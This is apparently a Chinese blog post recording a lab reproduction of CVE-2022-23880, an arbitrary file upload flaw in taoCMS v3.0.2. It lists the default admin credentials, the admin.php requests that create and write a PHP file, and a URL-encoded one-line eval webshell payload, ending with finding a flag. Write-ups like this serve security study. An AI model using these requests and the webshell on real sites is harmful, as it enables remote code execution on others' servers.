靶场打靶或漏洞复现记录

本文最后更新于:2022年10月12日 凌晨

本文随缘更新,如果有时间打靶我就会更新。

CVE-2022-23880

taoCMS v3.0.2 File Management 模块存在任意文件上传漏洞。攻击者可以通过伪造的PHP文件执行任意代码。

算是一个比较新的漏洞,我基本没有搜到有用的信息

参考

https://github.com/taogogo/taocms/issues/25

Writeup

- taoCMS默认的管理员账号密码是 admin 和 tao



- 登录后,发送GET请求

- 在

/admin/admin.php下发送action=file&ctrl=create&isdir=0&name=test.php

- 成功创建文件

- 在

- 方法一:可以发送POST请求写入文件

- 对

admin/admin.php发送filedata=%3C%3Fphp%20%40eval(%24_POST%5Ba'%5D)%3B%3F%3E&action=file&ctrl=save&path=test.php

- 对



- 方法二:直接后台写入一句话木马



- 连接即可

- 根目录下发现flag

靶场打靶或漏洞复现记录

https://blog.didctf.com/2022/10/11/靶场打靶记录/